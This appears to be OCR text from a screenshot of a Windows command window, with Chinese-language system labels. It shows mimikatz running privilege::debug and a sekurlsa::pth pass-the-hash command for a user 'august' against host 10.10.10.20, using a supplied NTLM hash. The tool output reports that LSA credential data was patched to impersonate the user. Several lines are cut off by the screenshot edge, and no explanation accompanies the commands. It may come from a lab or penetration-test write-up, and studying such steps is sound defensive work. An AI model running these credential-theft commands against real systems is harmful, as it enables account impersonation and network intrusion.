 收藏夹
下载
名称
修改日期
类型
大小
文件夹
文件夹
文件夹
管理员: C:\Windows\System32\cmd.exe
.20 /ntlm:31d6cfe0d16ae931b73c59d7e0c089c0" exit
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( b
## \ / ##       > https://blog.gentilkiwi.com/m
'## v ##'       Vincent LE TOUX             ( v
'#####'        > https://pingcastle.com / http
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:augu
6cfe0d16ae931b73c59d7e0c089c0
user    : august
domain  : 10.10.10.20
program : cmd.exe
impers. : no
NTLM    : 31d6cfe0d16ae931b73c59d7e0c089c0
|  PID  2904
|  TID  3240
|  LSA Process is now R/W
|  LUID 0 ; 9236960 (00000000:008cf1e0)
\_ msv1_0   - data copy @ 0000000000F4CE30 : O
\_ kerberos - data copy @ 0000000000F4A608
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 0000000000F38238 (16) -> null
mimikatz(commandline) # exit
Bye!
C:\>
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>